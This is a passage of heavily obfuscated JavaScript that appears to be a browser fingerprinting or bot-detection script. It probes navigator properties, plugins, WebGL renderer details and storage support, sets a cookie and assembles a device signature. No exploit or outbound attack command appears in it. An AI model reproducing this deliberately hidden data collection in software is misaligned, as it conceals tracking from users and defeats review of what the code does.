Fdz=[Xs[SE()[QS(wv)](Vv,Hk,Kp)][SE()[QS(Nl)](sH,Sk,H1)]?Xs[SE()[QS(wv)](Vv,Gl,Kp)][VO(typeof SE()[QS(X2)],'undefined')?SE()[QS(hW)].call(null,mTz,Uk,ghz):SE()[QS(Nl)](sH,rv([]),H1)]:kl()[HG(vH)](NA,vH),Xs[SE()[QS(wv)](Vv,rv(xd),Kp)][SE()[QS(wg)].apply(null,[Mg,OH,Lp])]?Xs[SE()[QS(wv)](Vv,mF,Kp)][SE()[QS(wg)](Mg,QCz,Lp)]:kl()[HG(vH)].apply(null,[NA,vH]),Xs[SE()[QS(wv)].call(null,Vv,hm,Kp)][kl()[HG(Vzz)](dQ,RK)]?Xs[SE()[QS(wv)].apply(null,[Vv,Nm,Kp])][kl()[HG(Vzz)](dQ,RK)]:VO(typeof kl()[HG(wm)],'undefined')?kl()[HG(XG)].call(null,DH,KZz):kl()[HG(vH)](NA,vH),pF(typeof Xs[SE()[QS(wv)](Vv,Ov,Kp)][r2()[xH(tb)].call(null,wS,v3,Lk,pI)],kl()[HG(Uk)].call(null,bwz,YJ))?Xs[zp(typeof SE()[QS(pJ)],Z0('',[][[]]))?SE()[QS(wv)].apply(null,[Vv,rv(rv(w7)),Kp]):SE()[QS(hW)](Xl,Vk,Fm)][r2()[xH(tb)](wS,v3,CS,pI)][VO(typeof kl()[HG(Zl)],Z0('',[][[]]))?kl()[HG(XG)](JLz,kv):kl()[HG(xd)].call(null,kp,GH)]:nE(w7)],n6.pop(),Fdz;}break;case PR:{G8z-=hj;var bMz=nOz[HZ];n6.push(Mk);var LPz;}break;case kn:{return String(...nOz);}break;case Hh:{G8z-=H;return parseInt(...nOz);}break;case g6:{var mXz=nOz[HZ];G8z-=m6;var l6z=xd;for(var FYz=xd;dW(FYz,mXz.length);++FYz){var mOz=Nk(mXz,FYz);if(dW(mOz,zn)||U5(mOz,DC))l6z=Z0(l6z,w7);}return l6z;}break;case c7:{var Itz=nOz[HZ];var g8z=xd;for(var M5z=xd;dW(M5z,Itz.length);++M5z){var xXz=Nk(Itz,M5z);if(dW(xXz,zn)||U5(xXz,DC))g8z=Z0(g8z,w7);}return g8z;}break;}}};var Swz=function(){fA=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var RMz=function sOz(Vpz,V8z){'use strict';var njz=sOz;switch(Vpz){case wf:{var z8z=V8z[HZ];var FMz=V8z[wT];var Wpz;n6.push(nUz);var S0z;var J6z;var SXz;var SMz=SE()[QS(bG)](Sg,U2,SUz);var jdz=z8z[SE()[QS(kk)].apply(null,[FJ,kv,Wzz])](SMz);for(SXz=xd;dW(SXz,jdz[kl()[HG(xd)].apply(null,[F0,GH])]);SXz++){Wpz=pW(Av(YUz(FMz,hv[w7]),hv[zS]),jdz[kl()[HG(xd)](F0,GH)]);FMz*=hv[Wb];FMz&=hv[CS];FMz+=jr[AK()[hI(dJ)].apply(null,[O3,hK])]();FMz&=jr[F2()[US(VX)](zl,Gl,dI,CK)]();S0z=pW(Av(YUz(FMz,Wb),hv[zS]),jdz[kl()[HG(xd)].call(null,F0,GH)]);FMz*=hv[Wb];FMz&=hv[CS];FMz+=hv[v3];FMz&=hv[XG];J6z=jdz[Wpz];jdz[Wpz]=jdz[S0z];jdz[S0z]=J6z;}var M8z;return M8z=jdz[SE()[QS(bm)](OH,Sk,A6)](SMz),n6.pop(),M8z;}break;case Z8:{var Vjz=V8z[HZ];n6.push(Ob);if(zp(typeof Vjz,AK()[hI(Fk)](mJ,vH))){var dNz;return dNz=kl()[HG(w7)](crz,w4),n6.pop(),dNz;}var Sdz;return Sdz=Vjz[AK()[hI(mF)].call(null,GLz,HJ)](new (Xs[zp(typeof K2()[rB(XG)],Z0([],[][[]]))?K2()[rB(hW)](Wb,CS,rG,Afz,CS):K2()[rB(zS)](ZF,Nm,g4,vsz,hW)])(K2()[rB(tb)](Q4,Sk,CS,Hfz,w7),SE()[QS(Ql)](ZS,xW,Jb)),K2()[rB(Uk)](rv({}),bG,CF,Dhz,w7))[AK()[hI(mF)].call(null,GLz,HJ)](new (Xs[K2()[rB(hW)].apply(null,[w7,Ov,rG,Afz,CS])])(AK()[hI(VG)](vZz,CG),zp(typeof SE()[QS(dI)],'undefined')?SE()[QS(Ql)].apply(null,[ZS,qH,Jb]):SE()[QS(hW)](hhz,Uk,AG)),zp(typeof AK()[hI(dI)],Z0([],[][[]]))?AK()[hI(GB)].apply(null,[gW,RUz]):AK()[hI(l2)](zc,Esz))[AK()[hI(mF)].apply(null,[GLz,HJ])](new (Xs[K2()[rB(hW)].apply(null,[kk,Ql,rG,Afz,CS])])(AK()[hI(YJ)].call(null,zRz,FK),SE()[QS(Ql)](ZS,zg,Jb)),SE()[QS(rE)](rS,Nm,EO))[AK()[hI(mF)](GLz,HJ)](new (Xs[K2()[rB(hW)](YK,Fb,rG,Afz,CS)])(K2()[rB(DI)].apply(null,[Hk,kB,SS,OLz,CH]),SE()[QS(Ql)](ZS,xW,Jb)),CI()[gb(Kv)].call(null,wv,VX,cRz,Ifz))[VO(typeof AK()[hI(Hk)],Z0([],[][[]]))?AK()[hI(l2)].apply(null,[Tnz,vZz]):AK()[hI(mF)](GLz,HJ)](new (Xs[K2()[rB(hW)](VG,jm,rG,Afz,CS)])(SE()[QS(G2)].apply(null,[Trz,rv([]),Fc]),SE()[QS(Ql)].call(null,ZS,Sk,Jb)),K2()[rB(zl)].call(null,tb,bK,BD,cRz,VX))[VO(typeof AK()[hI(xW)],Z0('',[][[]]))?AK()[hI(l2)](Oc,AE):AK()[hI(mF)].call(null,GLz,HJ)](new (Xs[K2()[rB(hW)](VG,tb,rG,Afz,CS)])(SE()[QS(gm)](OK,zH,Hd),SE()[QS(Ql)](ZS,jm,Jb)),AK()[hI(Ql)].call(null,Gq,tB))[AK()[hI(mF)](GLz,HJ)](new (Xs[K2()[rB(hW)](Sk,zg,rG,Afz,CS)])(SE()[QS(jm)].apply(null,[OF,OK,twz]),SE()[QS(Ql)].apply(null,[ZS,Fb,Jb])),SE()[QS(rCz)](CLz,WJ,Qk))[VO(typeof AK()[hI(zl)],Z0([],[][[]]))?AK()[hI(l2)].apply(null,[nwz,gB]):AK()[hI(mF)](GLz,HJ)](new (Xs[K2()[rB(hW)].apply(null,[rv([]),BB,rG,Afz,CS])])(SE()[QS(xB)].apply(null,[vD,gm,Ffz]),SE()[QS(Ql)].call(null,ZS,tb,Jb)),zp(typeof AK()[hI(dl)],Z0([],[][[]]))?AK()[hI(rE)](hd,OK):AK()[hI(l2)].apply(null,[kZz,Zrz]))[K2()[rB(XG)](sv,Xl,mF,NLz,zS)](hv[Hk],RS),n6.pop(),Sdz;}break;case gC:{var EXz=V8z[HZ];var x5z=V8z[wT];n6.push(rK);var zNz;return zNz=Z0(Xs[AK()[hI(tb)].apply(null,[zK,Qm])][kl()[HG(U2)].call(null,nG,Dv)](I9z(Xs[AK()[hI(tb)].call(null,zK,Qm)][AK()[hI(G2)].call(null,KK,zS)](),Z0(nX(x5z,EXz),w7))),EXz),n6.pop(),zNz;}break;case Df:{var O0z=V8z[HZ];n6.push(A2);var KNz=new (Xs[F2()[US(Fk)].apply(null,[xF,Uk,Xg,LRz])])();var cNz=KNz[kl()[HG(GB)].apply(null,[KA,Ql])](O0z);var X1z=kl()[HG(w7)](kY,w4);cNz[SE()[QS(s4)](AH,s4,Wj)](function(DPz){n6.push(Twz);X1z+=Xs[AK()[hI(xF)](Rrz,Hv)][zp(typeof SE()[QS(CH)],Z0('',[][[]]))?SE()[QS(kB)](wg,QCz,A3):SE()[QS(hW)](c2,Vk,PRz)](DPz);n6.pop();});var COz;return COz=Xs[AK()[hI(mB)](s3,Fb)](X1z),n6.pop(),COz;}break;case V8:{n6.push(zc);var btz;return btz=Xs[SE()[QS(sv)](tb,YJ,XP)][kl()[HG(YJ)].apply(null,[k5,Lk])],n6.pop(),btz;}break;case pz:{var I1z;n6.push(NCz);return I1z=new (Xs[AK()[hI(xk)](sp,NJ)])()[VO(typeof AK()[hI(Om)],Z0([],[][[]]))?AK()[hI(l2)].apply(null,[Lb,qTz]):AK()[hI(Fb)].apply(null,[ZTz,H3])](),n6.pop(),I1z;}break;case Jf:{n6.push(JS);var Sxz=[AK()[hI(HJ)].call(null,xc,hW),AK()[hI(wv)](hzz,lG),kl()[HG(gm)].call(null,Mzz,CG),SE()[QS(qH)].call(null,kB,EJ,LP),VO(typeof K2()[rB(CS)],Z0([],[][[]]))?K2()[rB(zS)](ZF,rS,VRz,qCz,xzz):K2()[rB(wF)](l2,bm,SJ,grz,l2),kl()[HG(jm)](RRz,NJ),CI()[gb(mB)](jm,Xl,q2,Bl),F2()[US(Kv)](wF,EJ,Qc,q2),kl()[HG(rCz)](nK,xd),AK()[hI(Izz)](ZW,xzz),kl()[HG(xB)](Wrz,VX),SE()[QS(Vk)].apply(null,[HF,sv,KQ]),kl()[HG(xk)].apply(null,[FTz,sv]),AK()[hI(BB)].apply(null,[Rb,zg]),F2()[US(mB)](Lk,rG,Zv,wg),kl()[HG(Fb)].apply(null,[RQ,LE]),SE()[QS(DF)].apply(null,[NZz,H3,g9z]),AK()[hI(Tg)].apply(null,[ZUz,bF]),SE()[QS(OH)].apply(null,[rCz,kv,rzz]),SE()[QS(Sl)].call(null,Dv,Q2,IH),SE()[QS(kv)].call(null,Xg,nv,rnz),AK()[hI(VJ)](mH,xE),SE()[QS(XF)].call(null,sv,xk,qQ),CI()[gb(WJ)](XF,l2,AE,xd),VO(typeof SE()[QS(RJ)],Z0([],[][[]]))?SE()[QS(hW)](RUz,Xg,mE):SE()[QS(bB)].call(null,TK,VX,xD),SE()[QS(rk)].apply(null,[csz,WJ,gD]),SE()[QS(s2)](H3,mF,nUz)];if(DN(typeof Xs[SE()[QS(wv)](Vv,VX,ITz)][r2()[xH(tb)].apply(null,[hTz,v3,Ql,pI])],VO(typeof kl()[HG(qH)],'undefined')?kl()[HG(XG)].call(null,rLz,q9z):kl()[HG(Uk)].apply(null,[lG,YJ]))){var kxz;return n6.pop(),kxz=null,kxz;}var DOz=Sxz[zp(typeof kl()[HG(Sl)],Z0('',[][[]]))?kl()[HG(xd)](kwz,GH):kl()[HG(XG)].call(null,Ec,bB)];var d6z=kl()[HG(w7)].apply(null,[nG,w4]);for(var w5z=xd;dW(w5z,DOz);w5z++){var BPz=Sxz[w5z];if(zp(Xs[zp(typeof SE()[QS(OB)],Z0([],[][[]]))?SE()[QS(wv)](Vv,rS,ITz):SE()[QS(hW)](YVz,xW,J9z)][zp(typeof r2()[xH(hW)],Z0(kl()[HG(w7)](nG,w4),[][[]]))?r2()[xH(tb)].call(null,hTz,v3,l2,pI):r2()[xH(l2)](pJ,ARz,Xl,EZz)][BPz],undefined)){d6z=kl()[HG(w7)].apply(null,[nG,w4])[AK()[hI(kB)](vB,JS)](d6z,AK()[hI(qH)](WUz,xW))[AK()[hI(kB)](vB,JS)](w5z);}}var Y1z;return n6.pop(),Y1z=d6z,Y1z;}break;case pn:{var F1z;n6.push(xE);return F1z=VO(typeof Xs[kl()[HG(zS)](Vq,XF)][VO(typeof kl()[HG(bm)],Z0([],[][[]]))?kl()[HG(XG)](LE,Wl):kl()[HG(sv)](TUz,nv)],VO(typeof kl()[HG(OH)],Z0('',[][[]]))?kl()[HG(XG)](ZUz,OTz):kl()[HG(wF)].apply(null,[kzz,jB]))||VO(typeof Xs[kl()[HG(zS)](Vq,XF)][SE()[QS(H3)](WJ,OH,zF)],kl()[HG(wF)].apply(null,[kzz,jB]))||VO(typeof Xs[kl()[HG(zS)](Vq,XF)][SE()[QS(zH)].call(null,LD,rCz,gA)],kl()[HG(wF)](kzz,jB)),n6.pop(),F1z;}break;case Y:{n6.push(Yzz);try{var wjz=n6.length;var tYz=rv(rv(HZ));var Dxz;return Dxz=rv(rv(Xs[kl()[HG(zS)](qX,XF)][F2()[US(WJ)].call(null,DI,mB,Mzz,H2)])),n6.pop(),Dxz;}catch(ddz){n6.splice(nX(wjz,w7),Infinity,Yzz);var gPz;return n6.pop(),gPz=rv({}),gPz;}n6.pop();}break;case UR:{n6.push(k9z);try{var B5z=n6.length;var s6z=rv(wT);var Gdz;return Gdz=rv(rv(Xs[kl()[HG(zS)].apply(null,[A6,XF])][SE()[QS(Kl)](HB,rv(w7),jc)])),n6.pop(),Gdz;}catch(K0z){n6.splice(nX(B5z,w7),Infinity,k9z);var kqz;return n6.pop(),kqz=rv(wT),kqz;}n6.pop();}break;case Zz:{n6.push(rhz);var Q8z;return Q8z=rv(rv(Xs[kl()[HG(zS)](Td,XF)][SE()[QS(RS)](bTz,EJ,NLz)])),n6.pop(),Q8z;}break;case YL:{n6.push(Frz);try{var P8z=n6.length;var lNz=rv(rv(HZ));var kNz=Z0(Xs[r2()[xH(Uk)](xTz,v3,U2,SJ)](Xs[kl()[HG(zS)].call(null,d5,XF)][CI()[gb(nF)].apply(null,[kv,xF,wVz,Ng])]),PG(Xs[r2()[xH(Uk)].call(null,xTz,v3,U2,SJ)](Xs[kl()[HG(zS)].call(null,d5,XF)][r2()[xH(DI)](ZRz,hm,xk,v3)]),w7));kNz+=Z0(PG(Xs[r2()[xH(Uk)](xTz,v3,xB,SJ)](Xs[kl()[HG(zS)](d5,XF)][zp(typeof AK()[hI(xF)],'undefined')?AK()[hI(Vk)].apply(null,[Ad,kB]):AK()[hI(l2)].apply(null,[ATz,QE])]),VX),PG(Xs[r2()[xH(Uk)](xTz,v3,nv,SJ)](Xs[kl()[HG(zS)].apply(null,[d5,XF])][zp(typeof SE()[QS(ZF)],'undefined')?SE()[QS(BH)](pzz,rv({}),sG):SE()[QS(hW)].call(null,Rc,SJ,gD)]),Hk));kNz+=Z0(PG(Xs[r2()[xH(Uk)].call(null,xTz,v3,xB,SJ)](Xs[VO(typeof kl()[HG(xF)],Z0([],[][[]]))?kl()[HG(XG)].call(null,Hv,tfz):kl()[HG(zS)].call(null,d5,XF)][kl()[HG(HJ)](jLz,gS)]),CH),PG(Xs[r2()[xH(Uk)](xTz,v3,jm,SJ)](Xs[kl()[HG(zS)](d5,XF)][SE()[QS(KG)](Lk,OH,jW)]),zS));kNz+=Z0(PG(Xs[r2()[xH(Uk)](xTz,v3,Uk,SJ)](Xs[VO(typeof kl()[HG(Sk)],Z0([],[][[]]))?kl()[HG(XG)].apply(null,[Nb,ETz]):kl()[HG(zS)].call(null,d5,XF)][CI()[gb(Lk)].call(null,wF,Sk,wVz,nF)]),hv[WJ]),PG(Xs[r2()[xH(Uk)](xTz,v3,LW,SJ)](Xs[kl()[HG(zS)](d5,XF)][SE()[QS(ZS)].apply(null,[rfz,xW,twz])]),v3));kNz+=Z0(PG(Xs[r2()[xH(Uk)](xTz,v3,G2,SJ)](Xs[kl()[HG(zS)](d5,XF)][VO(typeof SE()[QS(bK)],Z0([],[][[]]))?SE()[QS(hW)](O2,w7,Ok):SE()[QS(RK)](fVz,Tg,dP)]),Wb),PG(Xs[zp(typeof r2()[xH(XG)],Z0(kl()[HG(w7)].apply(null,[Xk,w4]),[][[]]))?r2()[xH(Uk)].call(null,xTz,v3,Kl,SJ):r2()[xH(l2)].apply(null,[BH,Lrz,KI,vI])](Xs[VO(typeof kl()[HG(OH)],Z0([],[][[]]))?kl()[HG(XG)].apply(null,[Yb,Jwz]):kl()[HG(zS)].apply(null,[d5,XF])][kl()[HG(wv)](Xj,vhz)]),hv[Sk]));kNz+=Z0(PG(Xs[r2()[xH(Uk)](xTz,v3,mB,SJ)](Xs[zp(typeof kl()[HG(Fk)],'undefined')?kl()[HG(zS)](d5,XF):kl()[HG(XG)].apply(null,[OJ,fJ])][kl()[HG(Izz)](qY,zg)]),hW),PG(Xs[r2()[xH(Uk)](xTz,v3,H3,SJ)](Xs[VO(typeof kl()[HG(rk)],Z0([],[][[]]))?kl()[HG(XG)](rE,Mzz):kl()[HG(zS)](d5,XF)][wG()[gK(wF)](ETz,VJ,wVz,zl)]),xF));kNz+=Z0(PG(Xs[VO(typeof r2()[xH(w7)],Z0(kl()[HG(w7)](Xk,w4),[][[]]))?r2()[xH(l2)](FH,jH,hm,NB):r2()[xH(Uk)](xTz,v3,tb,SJ)](Xs[kl()[HG(zS)].apply(null,[d5,XF])][AK()[hI(DF)](Qk,RJ)]),tb),PG(Xs[r2()[xH(Uk)].call(null,xTz,v3,VJ,SJ)](Xs[kl()[HG(zS)].apply(null,[d5,XF])][AK()[hI(OH)](sP,DI)]),Uk));kNz+=Z0(PG(Xs[r2()[xH(Uk)].call(null,xTz,v3,sv,SJ)](Xs[kl()[HG(zS)](d5,XF)][kl()[HG(BB)](O3,DI)]),jr[r2()[xH(zl)](TF,CH,zH,wg)]()),PG(Xs[r2()[xH(Uk)](xTz,v3,Sk,SJ)](Xs[VO(typeof kl()[HG(kb)],Z0([],[][[]]))?kl()[HG(XG)](p4,Dv):kl()[HG(zS)](d5,XF)][wG()[gK(Fk)](Cfz,kb,wVz,Kv)]),l2));kNz+=Z0(PG(Xs[zp(typeof r2()[xH(mB)],'undefined')?r2()[xH(Uk)].call(null,xTz,v3,Sl,SJ):r2()[xH(l2)](M9z,qnz,mB,T9z)](Xs[kl()[HG(zS)](d5,XF)][kl()[HG(Tg)](RY,Jrz)]),zl),PG(Xs[r2()[xH(Uk)](xTz,v3,H3,SJ)](Xs[kl()[HG(zS)](d5,XF)][kl()[HG(VJ)](MN,rE)]),wF));kNz+=Z0(PG(Xs[r2()[xH(Uk)](xTz,v3,Om,SJ)](Xs[kl()[HG(zS)](d5,XF)][kl()[HG(qH)](mb,Ozz)]),Fk),PG(Xs[r2()[xH(Uk)].apply(null,[xTz,v3,Lk,SJ])](Xs[kl()[HG(zS)].apply(null,[d5,XF])][VO(typeof SE()[QS(GB)],'undefined')?SE()[QS(hW)](Hsz,dl,M9z):SE()[QS(Urz)].apply(null,[bm,U2,tY])]),hv[OB]));kNz+=Z0(PG(Xs[r2()[xH(Uk)](xTz,v3,EJ,SJ)](Xs[kl()[HG(zS)].apply(null,[d5,XF])][kl()[HG(Vk)](w0,WG)]),mB),PG(Xs[r2()[xH(Uk)](xTz,v3,dI,SJ)](Xs[kl()[HG(zS)](d5,XF)][CI()[gb(Gl)].call(null,wv,Lk,wVz,LE)]),jr[AK()[hI(Sl)](IRz,rCz)]()));kNz+=Z0(PG(Xs[r2()[xH(Uk)].call(null,xTz,v3,xF,SJ)](Xs[VO(typeof kl()[HG(xW)],Z0('',[][[]]))?kl()[HG(XG)](tI,jrz):kl()[HG(zS)](d5,XF)][SE()[QS(S4)].call(null,Nv,OH,pLz)]),nF),PG(Xs[r2()[xH(Uk)].apply(null,[xTz,v3,s2,SJ])](Xs[kl()[HG(zS)].call(null,d5,XF)][SE()[QS(csz)].apply(null,[Nhz,rv(rv([])),YG])]),Lk));kNz+=Z0(PG(Xs[r2()[xH(Uk)](xTz,v3,GB,SJ)](Xs[kl()[HG(zS)](d5,XF)][F2()[US(nF)](XG,s2,c4,Z2)]),Gl),PG(Xs[zp(typeof r2()[xH(XG)],'undefined')?r2()[xH(Uk)](xTz,v3,Izz,SJ):r2()[xH(l2)](Sv,p9z,Ov,cb)](Xs[kl()[HG(zS)].call(null,d5,XF)][AK()[hI(kv)].apply(null,[xA,Jrz])]),Sk));kNz+=Z0(PG(Xs[r2()[xH(Uk)].apply(null,[xTz,v3,qH,SJ])](Xs[kl()[HG(zS)](d5,XF)][kl()[HG(DF)](Cd,wm)]),hv[dJ]),PG(Xs[r2()[xH(Uk)](xTz,v3,RJ,SJ)](Xs[kl()[HG(zS)].apply(null,[d5,XF])][zp(typeof AK()[hI(RJ)],Z0([],[][[]]))?AK()[hI(XF)](Dhz,kv):AK()[hI(l2)].call(null,ULz,Ufz)]),jr[VO(typeof kl()[HG(rG)],Z0('',[][[]]))?kl()[HG(XG)](vc,tZz):kl()[HG(OH)](cnz,xF)]()));kNz+=Z0(PG(Xs[r2()[xH(Uk)].apply(null,[xTz,v3,Ql,SJ])](Xs[kl()[HG(zS)](d5,XF)][r2()[xH(wF)].call(null,cE,Lk,kv,E2)]),hv[Xl]),PG(Xs[r2()[xH(Uk)](xTz,v3,kB,SJ)](Xs[VO(typeof kl()[HG(v3)],Z0('',[][[]]))?kl()[HG(XG)].apply(null,[v4,H9z]):kl()[HG(zS)].call(null,d5,XF)][SE()[QS(CLz)].apply(null,[dK,hm,vLz])]),dI));kNz+=Z0(PG(Xs[r2()[xH(Uk)](xTz,v3,GB,SJ)](Xs[VO(typeof kl()[HG(hb)],Z0('',[][[]]))?kl()[HG(XG)](RLz,dUz):kl()[HG(zS)](d5,XF)][kl()[HG(Sl)].apply(null,[Qnz,R2])]),hv[dI]),PG(Xs[r2()[xH(Uk)].call(null,xTz,v3,hW,SJ)](Xs[kl()[HG(zS)](d5,XF)][kl()[HG(kv)].apply(null,[Bf,ZF])]),kB));kNz+=Z0(Z0(PG(Xs[r2()[xH(Uk)](xTz,v3,Kl,SJ)](Xs[AK()[hI(Uk)].call(null,Nj,mB)][SE()[QS(HRz)].call(null,XRz,rv(rv([])),SUz)]),hm),PG(Xs[r2()[xH(Uk)](xTz,v3,s4,SJ)](Xs[kl()[HG(zS)](d5,XF)][kl()[HG(XF)](vQ,Vv)]),bG)),PG(Xs[r2()[xH(Uk)](xTz,v3,xd,SJ)](Xs[kl()[HG(zS)].call(null,d5,XF)][CI()[gb(Sk)].apply(null,[sH,Hk,H2,bF])]),kk));var Nqz;return Nqz=kNz[CI()[gb(DI)].apply(null,[mB,Wb,sxz,MS])](),n6.pop(),Nqz;}catch(nPz){n6.splice(nX(P8z,w7),Infinity,Frz);var vNz;return vNz=VO(typeof AK()[hI(kb)],'undefined')?AK()[hI(l2)].apply(null,[vI,II]):AK()[hI(Hk)](v8,q2),n6.pop(),vNz;}n6.pop();}break;case wZ:{var JYz=V8z[HZ];n6.push(AH);try{var TPz=n6.length;var G5z=rv({});if(VO(JYz[SE()[QS(wv)](Vv,rE,hnz)][r2()[xH(Fk)](j9z,XG,E2,Qm)],undefined)){var g7z;return g7z=AK()[hI(bB)](xnz,Vv),n6.pop(),g7z;}if(VO(JYz[SE()[QS(wv)](Vv,rv(xd),hnz)][r2()[xH(Fk)](j9z,XG,Om,Qm)],rv(wT))){var p0z;return p0z=AK()[hI(Hk)](gF,q2),n6.pop(),p0z;}var gNz;return gNz=AK()[hI(zS)].apply(null,[k5,nS]),n6.pop(),gNz;}catch(E6z){n6.splice(nX(TPz,w7),Infinity,AH);var vAz;return vAz=SE()[QS(XW)].call(null,Rb,ZF,CX),n6.pop(),vAz;}n6.pop();}break;case H:{var fYz=V8z[HZ];var APz=V8z[wT];n6.push(Nzz);if(pF(typeof Xs[AK()[hI(Uk)](g7,mB)][SE()[QS(jB)].apply(null,[xW,tb,Qk])],kl()[HG(Uk)](MVz,YJ))){Xs[AK()[hI(Uk)].apply(null,[g7,mB])][zp(typeof SE()[QS(l2)],Z0([],[][[]]))?SE()[QS(jB)](xW,Uk,Qk):SE()[QS(hW)](hF,sv,NH)]=(zp(typeof kl()[HG(Tg)],'undefined')?kl()[HG(w7)](hfz,w4):kl()[HG(XG)].call(null,bhz,fTz))[AK()[hI(kB)].apply(null,[Whz,JS])](fYz,AK()[hI(Gl)](Dwz,TG))[VO(typeof AK()[hI(SS)],Z0([],[][[]]))?AK()[hI(l2)](dhz,YS):AK()[hI(kB)](Whz,JS)](APz,AK()[hI(rk)].apply(null,[Wwz,OF]));}n6.pop();}break;case XR:{var rXz=V8z[HZ];var z0z=V8z[wT];n6.push(Chz);if(rv(Jzz(rXz,z0z))){throw new (Xs[AK()[hI(Kv)](Cd,tS)])(kl()[HG(bB)].call(null,dg,Nhz));}n6.pop();}break;case bA:{var d7z=V8z[HZ];var LYz=V8z[wT];n6.push(fVz);var sAz=LYz[SE()[QS(rfz)](fg,XF,Nl)];var sNz=LYz[r2()[xH(nF)].call(null,gS,CS,bG,nS)];var J8z=LYz[AK()[hI(XW)](B0,KG)];var F8z=LYz[SE()[QS(NG)](vH,OH,XS)];var MAz=LYz[AK()[hI(nW)](KRz,Mg)];var ztz=LYz[VO(typeof CI()[gb(wF)],Z0([],[][[]]))?CI()[gb(xF)](xF,kzz,gl,s9z):CI()[gb(Xl)].call(null,gm,xF,Jrz,Rb)];var Hxz=LYz[kl()[HG(RS)](gE,XW)];var xtz=LYz[kl()[HG(Urz)](A7,Sl)];var Odz;return Odz=kl()[HG(w7)](HUz,w4)[AK()[hI(kB)](kI,JS)](d7z)[zp(typeof AK()[hI(vD)],Z0('',[][[]]))?AK()[hI(kB)].call(null,kI,JS):AK()[hI(l2)](snz,IB)](sAz,AK()[hI(qH)](Gc,xW))[AK()[hI(kB)].call(null,kI,JS)](sNz,AK()[hI(qH)].call(null,Gc,xW))[AK()[hI(kB)].apply(null,[kI,JS])](J8z,AK()[hI(qH)].call(null,Gc,xW))[AK()[hI(kB)](kI,JS)](F8z,AK()[hI(qH)](Gc,xW))[AK()[hI(kB)](kI,JS)](MAz,AK()[hI(qH)](Gc,xW))[AK()[hI(kB)](kI,JS)](ztz,AK()[hI(qH)](Gc,xW))[AK()[hI(kB)].apply(null,[kI,JS])](Hxz,zp(typeof AK()[hI(XG)],Z0([],[][[]]))?AK()[hI(qH)].call(null,Gc,xW):AK()[hI(l2)].apply(null,[BB,fk]))[AK()[hI(kB)](kI,JS)](xtz,F2()[US(CS)](w7,H3,Ozz,rnz)),n6.pop(),Odz;}break;case xT:{var SOz=rv({});n6.push(lF);try{var IAz=n6.length;var j1z=rv(wT);if(Xs[kl()[HG(zS)].call(null,ML,XF)][SE()[QS(Kl)](HB,H3,T9z)]){Xs[kl()[HG(zS)](ML,XF)][SE()[QS(Kl)].apply(null,[HB,Bl,T9z])][SE()[QS(xzz)](Om,Gl,YLz)](F2()[US(dJ)](zS,VJ,YCz,LE),SE()[QS(nS)](VX,BB,Lrz));Xs[kl()[HG(zS)](ML,XF)][SE()[QS(Kl)](HB,rv(rv(w7)),T9z)][AK()[hI(JS)](Yb,HRz)](F2()[US(dJ)](zS,xd,YCz,LE));SOz=rv(rv(wT));}}catch(SYz){n6.splice(nX(IAz,w7),Infinity,lF);}var n1z;return n6.pop(),n1z=SOz,n1z;}break;case Gj:{n6.push(A2);var mdz=kl()[HG(vD)](kd,dK);var Vdz=AK()[hI(fVz)].call(null,hN,SH);for(var CMz=xd;dW(CMz,wg);CMz++)mdz+=Vdz[AK()[hI(CS)](Dd,R2)](Xs[VO(typeof AK()[hI(Xg)],Z0([],[][[]]))?AK()[hI(l2)].call(null,Grz,bB):AK()[hI(tb)](nA,Qm)][kl()[HG(U2)](j0,Dv)](I9z(Xs[AK()[hI(tb)].apply(null,[nA,Qm])][AK()[hI(G2)].apply(null,[dj,zS])](),Vdz[zp(typeof kl()[HG(EE)],'undefined')?kl()[HG(xd)](MX,GH):kl()[HG(XG)].call(null,xnz,nW)])));var C1z;return n6.pop(),C1z=mdz,C1z;}break;}};var wpz=function Y5z(Ixz,S8z){'use strict';var Nxz=Y5z;switch(Ixz){case EN:{var IYz=S8z[HZ];n6.push(Znz);var NOz=AK()[hI(bB)].apply(null,[vUz,Vv]);try{var Xtz=n6.length;var UOz=rv(wT);if(IYz[SE()[QS(wv)].call(null,Vv,bB,Cwz)][kl()[HG(XH)].call(null,Kp,Tc)]){var Ljz=IYz[SE()[QS(wv)].call(null,Vv,rv(rv([])),Cwz)][kl()[HG(XH)].call(null,Kp,Tc)][zp(typeof CI()[gb(v3)],Z0([],[][[]]))?CI()[gb(DI)](bB,Wb,qCz,MS):CI()[gb(xF)](Nm,bzz,hK,WRz)]();var ldz;return n6.pop(),ldz=Ljz,ldz;}else{var R0z;return n6.pop(),R0z=NOz,R0z;}}catch(KXz){n6.splice(nX(Xtz,w7),Infinity,Znz);var O1z;return n6.pop(),O1z=NOz,O1z;}n6.pop();}break;case S1:{var E5z=S8z[HZ];n6.push(csz);var Xxz=AK()[hI(bTz)](g4,nm);var bNz=AK()[hI(bTz)].call(null,g4,nm);if(E5z[zp(typeof AK()[hI(vD)],'undefined')?AK()[hI(Uk)].call(null,BG,mB):AK()[hI(l2)].call(null,vZz,fJ)]){var v8z=E5z[AK()[hI(Uk)](BG,mB)][K2()[rB(Fk)](zg,Q4,sv,mG,Uk)](AK()[hI(Cl)].apply(null,[Zrz,Vk]));var nXz=v8z[AK()[hI(Dv)](Znz,fVz)](SE()[QS(rK)](jm,wv,mE));if(nXz){var rdz=nXz[kl()[HG(jB)].apply(null,[mUz,csz])](SE()[QS(lF)](zb,rv(xd),vQ));if(rdz){Xxz=nXz[VO(typeof kl()[HG(AS)],'undefined')?kl()[HG(XG)](Fsz,cI):kl()[HG(JS)](ULz,rk)](rdz[SE()[QS(hF)](hLz,hb,A4)]);bNz=nXz[kl()[HG(JS)].apply(null,[ULz,rk])](rdz[SE()[QS(mH)](CF,xd,BE)]);}}}var Dpz;return Dpz=F5(mn,[AK()[hI(hB)].call(null,Gnz,lS),Xxz,kl()[HG(RLz)].apply(null,[c9z,Mv]),bNz]),n6.pop(),Dpz;}break;case Df:{var w1z=S8z[HZ];var H1z;n6.push(Sv);return H1z=rv(rv(w1z[SE()[QS(wv)].apply(null,[Vv,EJ,Hwz])]))&&rv(rv(w1z[SE()[QS(wv)](Vv,mF,Hwz)][zp(typeof r2()[xH(Uk)],Z0([],[][[]]))?r2()[xH(tb)](bF,v3,kv,pI):r2()[xH(l2)].apply(null,[snz,fg,G2,IG])]))&&w1z[zp(typeof 